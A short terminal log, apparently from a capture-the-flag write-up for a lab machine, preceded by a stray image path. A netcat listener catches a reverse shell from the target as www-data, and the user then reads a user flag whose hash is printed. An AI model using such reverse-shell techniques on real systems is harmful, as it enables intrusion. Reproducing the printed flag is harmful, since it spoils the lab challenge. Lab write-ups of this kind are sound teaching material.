 nc -lvvp 7777
listening on [any] 7777 ...
connect to [10.10.14.13] from 10.10.10.6 [10.10.10.6] 56726
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2
17:13:50 up  1:26,  1 user,  load average: 0.08, 0.15, 0.16
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
firefart pts/2    10.10.14.13      17:07    5:40   0.00s  0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cd /home/george
$ ls
torrenthoster.zip
user.txt
$ cat user.txt
8cd8758132069f215e4fb5b14e986163
$